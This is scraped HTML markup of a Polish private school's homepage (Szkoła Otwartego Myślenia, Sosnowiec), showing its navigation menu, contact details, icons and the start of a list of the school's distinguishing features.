<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9700"><a href="https://som.edu.pl/o-nas/aktualnosci/">Aktualności</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://som.edu.pl/aktualnosci/archiwum/">Archiwum</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-678"><a href="https://som.edu.pl/o-nas/">O nas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9814"><a href="https://som.edu.pl/o-nas/oferta/">Oferta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9746"><a href="https://som.edu.pl/o-nas/misja-szkoly/">Misja Szkoły</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://som.edu.pl/o-nas/grono-pedagogiczne/">Grono Pedagogiczne</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10037"><a href="https://som.edu.pl/o-nas/nasze-pracownie/">Nasze pracownie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9716"><a href="https://som.edu.pl/o-nas/ewaluacja/">Ewaluacja</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9729"><a href="https://som.edu.pl/o-nas/dobra-szkola/">Dobra szkoła</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10341"><a href="https://som.edu.pl/o-nas/galeria/">Galeria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10008"><a href="https://som.edu.pl/o-nas/ochrona-danych-osobowych/">Ochrona Danych Osobowych</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9810"><a href="https://som.edu.pl/dla-uczniow/">Dla Uczniów</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-672"><a href="https://som.edu.pl/dla-uczniow/skrzynka-zaufania/">Skrzynka zaufania</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9904"><a href="https://som.edu.pl/dla-uczniow/kalendarz-szkolny/">Kalendarz szkolny</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9811"><a href="https://som.edu.pl/dla-uczniow/rozklady-zajec/">Rozkłady zajęć</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9969"><a href="https://som.edu.pl/dla-uczniow/godziny-lekcyjne/">Godziny lekcyjne</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9812"><a href="https://som.edu.pl/dla-uczniow/podreczniki/">Podręczniki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9861"><a href="https://som.edu.pl/dla-uczniow/samorzad-uczniowski/">Samorząd Uczniowski</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9863"><a href="https://som.edu.pl/dla-uczniow/konsultacje-dla-maturzystow/">Konsultacje dla maturzystów</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://som.edu.pl/dla-uczniow/doradztwo-zawodowe/">Doradztwo Zawodowe</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9954"><a href="https://som.edu.pl/dla-rodzicow/">Dla Rodziców</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://som.edu.pl/dla-rodzicow/model-absolwenta-liceum/">Model absolwenta liceum</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9959"><a href="https://som.edu.pl/dla-rodzicow/harmonogram-zebran/">Harmonogram Zebrań</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-677"><a href="https://som.edu.pl/rekrutacja/">Rekrutacja</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-675"><a href="https://som.edu.pl/linki/">Linki</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="https://som.edu.pl/linki/do-pobrania/">Do Pobrania</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://som.edu.pl/kontakt/">Kontakt</a></li>
</ul>
          </div>


          	

          <div></div>

        </div>

      </div>
    </div>
  
  </div>
</div>
<!-- end Fullscreen Menu -->				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Strona głowna</h1>

			
		
		
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->

		<div data-elementor-type="wp-post" data-elementor-id="5" class="elementor elementor-5" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-45a024b elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="45a024b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2bc95dd" data-id="2bc95dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1295d1b elementor-section-full_width elementor-section-height-min-height elementor-section-height-default" data-id="1295d1b" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9f7ea1d" data-id="9f7ea1d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ead02db elementor-widget elementor-widget-heading" data-id="ead02db" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Szkoła Otwartego Myślenia to strzał w dziesiątkę!!</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-156aed8 elementor-widget elementor-widget-heading" data-id="156aed8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Rok założenia 1993r. </h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c7811c8 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default" data-id="c7811c8" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4f6f5d2" data-id="4f6f5d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e83ec8f elementor-widget elementor-widget-heading" data-id="e83ec8f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ul. Racławicka 25, 41-200 Sosnowiec | www.som.edu.pl | tel.:  32 266 29 60</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1465254 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1465254" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cc999f9" data-id="cc999f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a218616 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="a218616" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="mailto:szkola@som.edu.pl" class="elementor-icon" tabindex="-1" aria-label="szkola@som.edu.pl">
				<svg xmlns="http://www.w3.org/2000/svg" id="Icons" height="512" viewBox="0 0 74 74" width="512"><path d="m33.69 60h-2.94a1 1 0 0 1 0-2h2.94a1 1 0 0 1 0 2z"></path><path d="m71 60h-20.37a1 1 0 1 1 0-2h19.37v-42h-66v42h19.75a1 1 0 0 1 0 2h-20.74a1.008 1.008 0 0 1 -1.01-1v-44a1 1 0 0 1 1-1h68a1 1 0 0 1 1 1v44a1 1 0 0 1 -1 1z"></path><path d="m43.62 60h-2.93a1 1 0 0 1 0-2h2.93a1 1 0 1 1 0 2z"></path><path d="m37 44.2a10.966 10.966 0 0 1 -7.529-2.973l-27.156-25.498a1 1 0 1 1 1.37-1.458l27.155 25.495a9.017 9.017 0 0 0 12.32 0l27.155-25.495a1 1 0 1 1 1.37 1.458l-27.156 25.495a10.969 10.969 0 0 1 -7.529 2.976z"></path><path d="m70.988 60a1 1 0 0 1 -.655-.245l-24.354-21.12a1 1 0 1 1 1.31-1.51l24.355 21.12a1 1 0 0 1 -.656 1.755z"></path><path d="m3.012 60a1 1 0 0 1 -.656-1.755l24.355-21.12a1 1 0 1 1 1.31 1.51l-24.354 21.12a1 1 0 0 1 -.655.245z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="mailto:szkola@som.edu.pl" >
							szkola@som.edu.pl						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4d7afdc" data-id="4d7afdc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b95c40b elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="b95c40b" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path d="M256,386c-5.52,0-10,4.48-10,10s4.48,10,10,10c5.52,0,10-4.48,10-10S261.52,386,256,386z"></path><path d="M469.087,61.37C444.479,51.459,412.485,46,379,46s-65.479,5.459-90.087,15.37C274.371,67.227,263.268,74.385,256,82.417  c-7.268-8.032-18.371-15.189-32.913-21.046C198.479,51.459,166.485,46,133,46s-65.479,5.459-90.087,15.37  C15.24,72.516,0,88.366,0,106v240c0,17.634,15.24,33.484,42.913,44.63C65.8,399.848,95.078,405.208,126,405.914V406  c0,34.206,55.888,60,130,60s130-25.794,130-60v-0.086c30.922-0.706,60.2-6.066,83.087-15.284C496.76,379.484,512,363.634,512,346  V106C512,88.366,496.76,72.516,469.087,61.37z M492,286c0,8.537-11.643,18.529-30.385,26.078  c-20.285,8.17-47.519,13.113-75.615,13.823V286c0-0.029-0.002-0.058-0.002-0.086c30.923-0.705,60.201-6.065,83.09-15.284  c8.983-3.618,16.646-7.734,22.913-12.244L492,286L492,286z M246,166c0,8.537-11.643,18.529-30.385,26.078  C193.648,200.926,163.536,206,133,206s-60.648-5.074-82.615-13.922C31.643,184.529,20,174.537,20,166v-27.614  c6.267,4.51,13.93,8.626,22.913,12.244C67.521,160.541,99.515,166,133,166s65.479-5.459,90.087-15.37  c8.983-3.618,16.646-7.734,22.913-12.244V166z M42.913,210.63C67.521,220.541,99.515,226,133,226s65.479-5.459,90.087-15.37  c8.983-3.618,16.646-7.734,22.913-12.244v27.791c-25.87,0.876-50.68,5.122-70.747,12.189c-20.127,7.089-34.61,16.542-42.486,27.631  c-30.456-0.026-60.471-5.094-82.382-13.919C31.643,244.529,20,234.537,20,226v-27.614C26.267,202.896,33.93,207.012,42.913,210.63z   M20,258.386c6.267,4.51,13.93,8.626,22.913,12.244c22.888,9.218,52.167,14.578,83.09,15.284c0,0.029-0.002,0.058-0.002,0.086  v39.901c-28.097-0.71-55.33-5.653-75.615-13.823C31.643,304.529,20,294.537,20,286V258.386z M147.058,281.087  C154.469,263.84,197.244,246,256,246s101.531,17.84,108.934,35.067c0.718,1.681,1.066,3.294,1.066,4.933  c0,8.792-10.839,18.558-28.995,26.123C315.529,321.072,286.761,326,256,326s-59.529-4.928-81.005-13.877  C156.839,304.558,146,294.792,146,286C146,284.361,146.349,282.748,147.058,281.087z M492,226c0,8.537-11.643,18.529-30.385,26.078  c-21.91,8.825-51.924,13.893-82.379,13.919c-7.87-11.083-22.355-20.54-42.489-27.631c-20.067-7.068-44.877-11.313-70.747-12.189  v-27.791c6.267,4.51,13.93,8.626,22.913,12.244C313.521,220.541,345.515,226,379,226s65.479-5.459,90.087-15.37  c8.983-3.618,16.646-7.734,22.913-12.244V226z M492,166c0,8.537-11.643,18.529-30.385,26.078C439.648,200.926,409.536,206,379,206  s-60.648-5.074-82.615-13.922C277.643,184.529,266,174.537,266,166v-27.614c6.267,4.51,13.93,8.626,22.913,12.244  C313.521,160.541,345.515,166,379,166s65.479-5.459,90.087-15.37c8.983-3.618,16.646-7.734,22.913-12.244V166z M296.385,79.922  C318.352,71.074,348.464,66,379,66s60.648,5.074,82.615,13.922C480.357,87.471,492,97.463,492,106s-11.643,18.529-30.385,26.078  C439.648,140.926,409.536,146,379,146s-60.648-5.074-82.615-13.922C277.643,124.529,266,114.537,266,106  S277.643,87.471,296.385,79.922z M50.385,79.922C72.352,71.074,102.464,66,133,66s60.648,5.074,82.615,13.922  C234.357,87.471,246,97.463,246,106s-11.643,18.529-30.385,26.078C193.648,140.926,163.536,146,133,146s-60.648-5.074-82.615-13.922  C31.643,124.529,20,114.537,20,106S31.643,87.471,50.385,79.922z M50.385,372.078C31.643,364.529,20,354.537,20,346v-27.614  c6.267,4.51,13.93,8.626,22.913,12.244C65.8,339.848,95.078,345.208,126,345.914v39.988  C97.903,385.191,70.67,380.249,50.385,372.078z M337.005,432.123C315.529,441.072,286.761,446,256,446s-59.529-4.928-81.005-13.877  C156.839,424.558,146,414.792,146,406v-27.031c2.265,1.639,4.768,3.268,7.544,4.874c15.529,8.986,36.658,15.633,61.104,19.221  c0.493,0.072,0.981,0.107,1.465,0.107c4.88,0,9.151-3.577,9.881-8.549c0.802-5.464-2.978-10.544-8.441-11.346  C171.078,376.453,146,358.979,146,346v-27.12C168.634,335.442,208.587,346,256,346s87.366-10.558,110-27.12V346  c0,12.979-25.078,30.453-71.553,37.276c-5.464,0.802-9.244,5.882-8.441,11.346c0.73,4.973,5.001,8.549,9.881,8.549  c0.483,0,0.973-0.035,1.465-0.107c24.445-3.588,45.574-10.234,61.104-19.221c2.775-1.606,5.279-3.235,7.544-4.874V406  C366,414.792,355.161,424.558,337.005,432.123z M461.615,372.078c-20.285,8.17-47.519,13.113-75.615,13.823v-39.988  c30.922-0.706,60.2-6.066,83.087-15.284c8.983-3.618,16.646-7.734,22.913-12.244V346C492,354.537,480.357,364.529,461.615,372.078z"></path><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							PKO BP o/Sosnowiec						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						57102024 - 98000086 - 0201678077					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-77dd4f8" data-id="77dd4f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f194b6 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="3f194b6" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="#news" class="elementor-icon" tabindex="-1" aria-label="Wiadomości">
				<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" height="512" viewBox="0 0 512 512" width="512"><g id="XMLID_323_"><g id="XMLID_1291_"><path id="XMLID_1351_" d="m502 0h-404c-5.522 0-10 4.477-10 10v44h-34c-5.522 0-10 4.478-10 10v54h-34c-5.523 0-10 4.478-10 10v330c0 29.775 24.225 54 54 54h404c29.775 0 54-24.225 54-54v-448c0-5.523-4.478-10-10-10zm-10 458c0 18.748-15.252 34-34 34h-362.088c7.55-9.29 12.088-21.123 12.088-34v-134.997c0-5.522-4.478-10-10-10s-10 4.478-10 10v134.997c0 18.748-15.252 34-34 34s-34-15.252-34-34v-320h24v310c0 5.522 4.478 10 10 10s10-4.478 10-10v-374h24v159.003c0 5.523 4.478 10 10 10s10-4.477 10-10v-213.003h384z"></path><path id="XMLID_1376_" d="m146 158h308c5.522 0 10-4.477 10-10v-72c0-5.522-4.478-10-10-10h-308c-5.523 0-10 4.478-10 10v72c0 5.523 4.477 10 10 10zm10-72h288v52h-288z"></path><path id="XMLID_1459_" d="m146 398h154c5.522 0 10-4.478 10-10v-192c0-5.523-4.478-10-10-10h-154c-5.523 0-10 4.477-10 10v192c0 5.522 4.477 10 10 10zm10-192h134v172h-134z"></path><path id="XMLID_1460_" d="m454 186h-106c-5.522 0-10 4.477-10 10s4.478 10 10 10h106c5.522 0 10-4.477 10-10s-4.478-10-10-10z"></path><path id="XMLID_1476_" d="m454 234h-106c-5.522 0-10 4.477-10 10s4.478 10 10 10h106c5.522 0 10-4.477 10-10s-4.478-10-10-10z"></path><path id="XMLID_1533_" d="m454 282h-106c-5.522 0-10 4.478-10 10s4.478 10 10 10h106c5.522 0 10-4.478 10-10s-4.478-10-10-10z"></path><path id="XMLID_1535_" d="m454 330h-106c-5.522 0-10 4.478-10 10s4.478 10 10 10h106c5.522 0 10-4.478 10-10s-4.478-10-10-10z"></path><path id="XMLID_1545_" d="m454 378h-106c-5.522 0-10 4.478-10 10s4.478 10 10 10h106c5.522 0 10-4.478 10-10s-4.478-10-10-10z"></path><path id="XMLID_1550_" d="m146 446h308c5.522 0 10-4.478 10-10s-4.478-10-10-10h-308c-5.523 0-10 4.478-10 10s4.477 10 10 10z"></path><path id="XMLID_1572_" d="m98.5 268c-2.63 0-5.21 1.069-7.07 2.93-1.86 1.86-2.93 4.44-2.93 7.07 0 2.64 1.069 5.21 2.93 7.069 1.86 1.87 4.44 2.931 7.07 2.931s5.21-1.06 7.069-2.931c1.86-1.859 2.931-4.439 2.931-7.069s-1.07-5.21-2.931-7.07c-1.859-1.861-4.439-2.93-7.069-2.93z"></path></g></g></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="#news" >
							Wiadomości						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-965c17d" data-id="965c17d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52a4e3a elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="52a4e3a" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="#plan" class="elementor-icon" tabindex="-1" aria-label="Plan zajęć">
				<svg xmlns="http://www.w3.org/2000/svg" width="512" height="512" viewBox="0 0 128 128"><g><path d="M120.25,23.507h-5.625V14.374a5.756,5.756,0,0,0-5.75-5.75h-4.034a5.756,5.756,0,0,0-5.75,5.75v9.133H86.053V14.374a5.756,5.756,0,0,0-5.75-5.75H76.269a5.757,5.757,0,0,0-5.75,5.75v9.133H57.481V14.374a5.757,5.757,0,0,0-5.75-5.75H47.7a5.757,5.757,0,0,0-5.75,5.75v9.133H28.909V14.374a5.757,5.757,0,0,0-5.75-5.75H19.125a5.757,5.757,0,0,0-5.75,5.75v9.133H7.75A7.759,7.759,0,0,0,0,31.257v81.369a6.758,6.758,0,0,0,6.75,6.75h114.5a6.758,6.758,0,0,0,6.75-6.75V31.257A7.759,7.759,0,0,0,120.25,23.507Zm-17.659-9.133a2.253,2.253,0,0,1,2.25-2.25h4.034a2.253,2.253,0,0,1,2.25,2.25v9.133h-8.534Zm-28.572,0a2.253,2.253,0,0,1,2.25-2.25H80.3a2.253,2.253,0,0,1,2.25,2.25v9.133H74.019Zm-28.572,0a2.253,2.253,0,0,1,2.25-2.25h4.034a2.253,2.253,0,0,1,2.25,2.25v9.133H45.447Zm-28.572,0a2.253,2.253,0,0,1,2.25-2.25h4.034a2.253,2.253,0,0,1,2.25,2.25v9.133H16.875ZM3.5,31.257a4.255,4.255,0,0,1,4.25-4.25h112.5a4.254,4.254,0,0,1,4.25,4.25V42.635H3.5Zm121,81.369a3.254,3.254,0,0,1-3.25,3.25H6.75a3.254,3.254,0,0,1-3.25-3.25V46.135h121Z"></path><path d="M13.75,68.063H24.486a3.755,3.755,0,0,0,3.75-3.75V56.385a3.754,3.754,0,0,0-3.75-3.75H13.75A3.754,3.754,0,0,0,10,56.385v7.928A3.755,3.755,0,0,0,13.75,68.063ZM13.5,56.385a.25.25,0,0,1,.25-.25H24.486a.25.25,0,0,1,.25.25v7.928a.251.251,0,0,1-.25.25H13.75a.251.251,0,0,1-.25-.25Z"></path><path d="M43.671,68.063H54.407a3.755,3.755,0,0,0,3.75-3.75V56.385a3.754,3.754,0,0,0-3.75-3.75H43.671a3.754,3.754,0,0,0-3.75,3.75v7.928A3.755,3.755,0,0,0,43.671,68.063Zm-.25-11.678a.251.251,0,0,1,.25-.25H54.407a.25.25,0,0,1,.25.25v7.928a.251.251,0,0,1-.25.25H43.671a.251.251,0,0,1-.25-.25Z"></path><path d="M73.593,68.063H84.329a3.755,3.755,0,0,0,3.75-3.75V56.385a3.755,3.755,0,0,0-3.75-3.75H73.593a3.754,3.754,0,0,0-3.75,3.75v7.928A3.755,3.755,0,0,0,73.593,68.063Zm-.25-11.678a.25.25,0,0,1,.25-.25H84.329a.25.25,0,0,1,.25.25v7.928a.251.251,0,0,1-.25.25H73.593a.251.251,0,0,1-.25-.25Z"></path><path d="M103.514,68.063H114.25a3.755,3.755,0,0,0,3.75-3.75V56.385a3.755,3.755,0,0,0-3.75-3.75H103.514a3.754,3.754,0,0,0-3.75,3.75v7.928A3.755,3.755,0,0,0,103.514,68.063Zm-.25-11.678a.25.25,0,0,1,.25-.25H114.25a.25.25,0,0,1,.25.25v7.928a.251.251,0,0,1-.25.25H103.514a.251.251,0,0,1-.25-.25Z"></path><path d="M13.75,88.719H24.486a3.755,3.755,0,0,0,3.75-3.75V77.041a3.755,3.755,0,0,0-3.75-3.75H13.75A3.755,3.755,0,0,0,10,77.041v7.928A3.755,3.755,0,0,0,13.75,88.719ZM13.5,77.041a.25.25,0,0,1,.25-.25H24.486a.25.25,0,0,1,.25.25v7.928a.251.251,0,0,1-.25.25H13.75a.251.251,0,0,1-.25-.25Z"></path><path d="M43.671,88.719H54.407a3.755,3.755,0,0,0,3.75-3.75V77.041a3.755,3.755,0,0,0-3.75-3.75H43.671a3.755,3.755,0,0,0-3.75,3.75v7.928A3.755,3.755,0,0,0,43.671,88.719Zm-.25-11.678a.251.251,0,0,1,.25-.25H54.407a.25.25,0,0,1,.25.25v7.928a.251.251,0,0,1-.25.25H43.671a.251.251,0,0,1-.25-.25Z"></path><path d="M73.593,88.719H84.329a3.755,3.755,0,0,0,3.75-3.75V77.041a3.755,3.755,0,0,0-3.75-3.75H73.593a3.755,3.755,0,0,0-3.75,3.75v7.928A3.755,3.755,0,0,0,73.593,88.719Zm-.25-11.678a.25.25,0,0,1,.25-.25H84.329a.25.25,0,0,1,.25.25v7.928a.251.251,0,0,1-.25.25H73.593a.251.251,0,0,1-.25-.25Z"></path><path d="M103.514,88.719H114.25a3.755,3.755,0,0,0,3.75-3.75V77.041a3.755,3.755,0,0,0-3.75-3.75H103.514a3.755,3.755,0,0,0-3.75,3.75v7.928A3.755,3.755,0,0,0,103.514,88.719Zm-.25-11.678a.25.25,0,0,1,.25-.25H114.25a.25.25,0,0,1,.25.25v7.928a.251.251,0,0,1-.25.25H103.514a.251.251,0,0,1-.25-.25Z"></path><path d="M13.75,109.376H24.486a3.755,3.755,0,0,0,3.75-3.75V97.7a3.755,3.755,0,0,0-3.75-3.75H13.75A3.755,3.755,0,0,0,10,97.7v7.928A3.755,3.755,0,0,0,13.75,109.376ZM13.5,97.7a.25.25,0,0,1,.25-.25H24.486a.25.25,0,0,1,.25.25v7.928a.25.25,0,0,1-.25.25H13.75a.25.25,0,0,1-.25-.25Z"></path><path d="M43.671,109.376H54.407a3.755,3.755,0,0,0,3.75-3.75V97.7a3.755,3.755,0,0,0-3.75-3.75H43.671a3.755,3.755,0,0,0-3.75,3.75v7.928A3.755,3.755,0,0,0,43.671,109.376ZM43.421,97.7a.251.251,0,0,1,.25-.25H54.407a.25.25,0,0,1,.25.25v7.928a.25.25,0,0,1-.25.25H43.671a.251.251,0,0,1-.25-.25Z"></path><path d="M86.816,94.905a1.75,1.75,0,0,0-2.453.328l-7.3,9.544-4.1-5.177a1.749,1.749,0,1,0-2.742,2.173l5.5,6.94a1.749,1.749,0,0,0,1.371.663h.015a1.753,1.753,0,0,0,1.375-.687l8.66-11.331A1.749,1.749,0,0,0,86.816,94.905Z"></path><path d="M116.737,94.905a1.75,1.75,0,0,0-2.453.328l-7.294,9.544-4.1-5.177a1.749,1.749,0,1,0-2.742,2.173l5.5,6.94a1.751,1.751,0,0,0,1.372.663h.015a1.753,1.753,0,0,0,1.375-.687l8.659-11.331A1.75,1.75,0,0,0,116.737,94.905Z"></path></g></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="#plan" >
							Plan zajęć						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-09f56be elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="09f56be" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ebf88b3" data-id="ebf88b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3ca49d0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ca49d0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-42b03db" data-id="42b03db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-02e3533 elementor-widget elementor-widget-heading" data-id="02e3533" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Witamy</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-313c472 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="313c472" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-bcbc080 elementor-widget elementor-widget-heading" data-id="bcbc080" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Nasza szkoła jest bezpieczna i wolna od agresji.
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ec5d29b elementor-widget elementor-widget-heading" data-id="ec5d29b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Co nas wyróżnia?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1676ac6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1676ac6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">troska o człowieka</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">małe zespoły klasowe</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
